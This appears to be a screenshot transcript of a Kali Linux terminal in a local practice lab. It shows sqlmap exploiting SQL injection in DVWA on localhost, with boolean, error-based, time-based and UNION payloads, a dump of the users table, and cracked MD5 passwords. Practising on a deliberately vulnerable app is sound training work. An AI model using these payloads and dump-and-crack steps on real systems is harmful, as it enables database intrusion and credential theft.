 gaurav0xh4ck3r@kali: ~/vuln-lab
File Actions Edit View Help
[*] ending @ 19:07:30 /2025-09-13/
┌──(gaurav0xh4ck3r㉿kali)-[~/vuln-lab]
└─$ sqlmap -u "http://localhost:8080/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=0ocda080ksi8efa238a28u7u34; security=low" -D dvwa -T users --d
ump --batch \
-o logs/sqlmap_dump.txt
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
sent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 19:07:37 /2025-09-13/
[19:07:37] [INFO] resuming back-end DBMS 'mysql'
[19:07:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 3801=3801#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(FLOOR)
Payload: id=1' AND (SELECT 7025 FROM(SELECT COUNT(*),CONCAT(0×7178767171,(SELECT
(ELT(7025=7025,1))),0×71787a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)-- KaWO&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5873 FROM (SELECT(SLEEP(5)))JZAF)-- LYse&Submit=Submi
t
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7178767171,0×504c464b4e4b744b4b6d47764c
48574e697447625663594477787664744677585064437049467450,0×71787a7171),NULL#&Submit=Su
bmit
---
[19:07:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:07:37] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:07:37] [INFO] fetching entries for table 'users' in database 'dvwa'
[19:07:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with
other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:07:37] [INFO] using hash method 'md5_generic_passwd'
[19:07:37] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb88
2cf99'
[19:07:37] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922
e03'
[19:07:37] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69
216b'
[19:07:37] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9
e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password
| last_name | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99
(password) | admin | admin | 2025-09-13 04:52:39 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03
(abc123) | Brown | Gordon | 2025-09-13 04:52:39 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b
(charley) | Me | Hack | 2025-09-13 04:52:39 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7
(letmein) | Picasso | Pablo | 2025-09-13 04:52:39 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99
(password) | Smith | Bob | 2025-09-13 04:52:39 | 0 |